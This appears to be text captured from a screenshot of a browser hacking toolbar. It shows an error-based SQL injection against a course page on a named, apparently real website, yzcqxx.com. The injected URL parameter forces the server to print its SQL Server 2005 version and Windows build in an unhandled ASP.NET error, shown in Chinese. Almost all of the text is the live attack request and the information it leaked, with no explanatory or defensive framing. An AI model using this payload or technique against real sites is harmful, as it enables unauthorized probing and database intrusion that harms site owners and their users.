 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Enterprise Edition on
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzcqxx.com/code/teach/coursecenter/classpubliccourse.aspx?Method=CheckCourse&FullName=1' and 1=@@version and '1'='1
INT SQL XSS Encryption Encoding Other
Load URL http://yzcqxx.com/code/teach/coursecenter/classpubliccourse.aspx?Method=CheckCourse&FullName=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。